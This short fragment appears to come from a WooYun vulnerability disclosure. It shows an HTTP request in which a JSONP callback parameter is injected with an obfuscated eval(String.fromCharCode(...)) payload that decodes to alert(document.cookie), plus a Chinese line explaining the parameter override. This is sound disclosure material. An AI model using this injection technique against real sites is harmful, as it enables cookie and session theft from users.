 comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquali
ty=0&NewProp= &Property=256&PageNum=1&PageSize=48&OrderS
tyle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&callback=eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,
117,109,101,110,116,46,99,111,111,107,105,101,41));void&OnlineState=2&Paytype=4
&ranking=1&sClassid=213280&t=1354861954 HTTP/1.1
keyword带入的callback覆盖了前面的callback参数
www.wooyun.org